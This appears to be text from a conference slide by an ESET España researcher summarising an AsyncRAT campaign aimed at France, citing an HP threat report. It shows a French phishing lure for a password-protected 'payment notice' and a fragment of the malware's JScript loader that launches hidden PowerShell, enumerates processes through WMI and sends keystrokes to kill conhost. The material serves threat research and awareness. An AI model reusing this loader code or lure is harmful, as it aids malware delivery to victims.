 #DanaCONSolidario
danaconsolidario.com
DanaCON
Solidario
AsyncRAT dirigida a Francia
Pour récupérer votre document Avis de
paiement.PDF
Entrez le mot de passe
Télécharger
// Arrête un processus PowerShell en cours d'exécution
function arreterProcessusAvecPowerShell() {
// Exécution de PowerShell
shellWsh.Run(cheminPowerShell, 2);
// Obtenir la collection des processus en cours via WMI
var serviceWMI = obtenirServiceWMI();
var requeteProcessus = "SELECT * FROM Win32_Process";
var collectionProcessus = serviceWMI.ExecQuery(requeteProcessus);
var enumerateur = new Enumerator(collectionProcessus);
// Parcours des processus en cours
for (; !enumerateur.atEnd(); enumerateur.moveNext()) {
var processus = enumerateur.item();
// Si le processus en cours est PowerShell
if (processus.Name.toLowerCase() === "powershell.exe") {
// Activation de la fenêtre PowerShell
shellWsh.AppActivate(processus.ProcessId);
// Envoi de commandes pour arrêter le processus conhost
envoyerCommandesPourArreterConhost();
// Pause pour permettre l'arrêt du processus
WScript.Sleep(5000);
break;
}
}
}
@JosepAlbors | ESET España
Fuente: https://threatresearch.ext.hp.com/hp-wolf-security-threat-insights-report-september-2024/